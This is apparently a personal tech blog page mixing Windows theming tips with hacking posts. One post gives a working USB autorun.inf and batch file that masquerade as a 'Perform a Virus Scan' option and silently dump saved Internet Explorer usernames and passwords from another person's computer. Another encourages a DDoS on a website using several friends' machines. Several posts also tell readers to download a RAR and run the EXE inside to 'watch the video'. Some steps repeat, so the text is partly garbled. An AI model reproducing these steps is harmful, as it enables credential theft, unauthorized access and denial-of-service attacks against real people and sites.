Use netstat tool. Bring up the command prompt with administrative privilege and enter command: netstat -b. You'll see all connections listed with executables which initiated each connection.
Wednesday, July 14, 2010
Turning Vista into Win 7
So i uninstalled Windows 7 resource candidate after it started the 2hrly reboot on March, and reinstalled Vista Sp1. But i wanted the Windows 7 seven feel in Vista and this is what i found: Windows 7 theme. The theme does not animate windows like win 7 ofcourse, thought it gives the transparent effect to the title bars etc.
To install the theme, Do everything suggested in previous post, then download the 7 theme and put it in Resource folder.
This is how it looks after assigning the theme:
How to add new themes to Windows Vista SP1
4. Reboot.
6. Put the downloaded files into the "C:\Windows\Resources\Themes" folder.
7. Finally goto Desktop -> right click and select "personalize". Select "Themes" and select your new theme and apply. Done.
A noob method for trying to bring down a website. DDOS.
* Before u do anything, install HotSpotSheild Proxy! and try to get safe on the web.
* Then download rDos, which is a program which can attempt a DDOS operation.
* Now watch the video.
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
* Do it with lot's of computers (friends machines) simultaneously on the same site and see if it works. If u succeed please comment.
Howto search Google for free files.
Howto search Google for free files. Watch the video.
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
RandSng Beta: App to play Random sound files
(c) 2009 Kasun Liyanage (geekat02@yahoo.com)
How to get IE passwords
IMPORTANT: THIS DEMONSTRATION IS FOR EDUCATIONAL PURPOSES ONLY.

[x] Download IE Passview and install it.
[x] Get a Pen drive.
[x] Copy the IE Passview's EXE file into the pen drive.
[x] Open note pad and type this code:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
open=launch.bat
ACTION= Perform a Virus Scan
[x] Save that file as 'autorun.inf' inside the pen.
[x] Again open the notepad.
[x] Type this code:
start iepv.exe /stext iepass.txt
[x] Save it as 'launch.bat' inside the pen
[x] Then stick your pen in to the computer which you want to retrieve the IE passwards and wait until the autorun dialog starts.
[x] Select "Perform a virus scan" option.
x] Now inside the flash drive you'll find a file called 'iepass.txt'. Open it and see all the IE usernames and passwards of that computer.
[x] Then stick your pen in to the computer which you want to retrieve the IE passwards and wait until the autorun dialog starts.
[x] Select "Perform a virus scan" option.
x] Now inside the flash drive you'll find a file called 'iepass.txt'. Open it and see all the IE usernames and passwards of that computer.
(To watch the video: Download the RAR file, extract the EXE file inside it, run the EXE file)
Subscribe to:
Posts (Atom)
-
ඔබ නොකියා 93i දුරකථයක් පාවිච්චි කරනවා නම්, කලින් කලට එහි මතකයට අද්භූතජනක යමක් සිදුවන බව ඔබ අත්දැක තිබෙනු ඇති. කිසිම හේතුවකින් තොරව හිටි අඩි...
-
Uploading files to localhost 1. Make your computer a FTP server. i use XAMPP to do this. Download XAMPP for Windows . Instal...








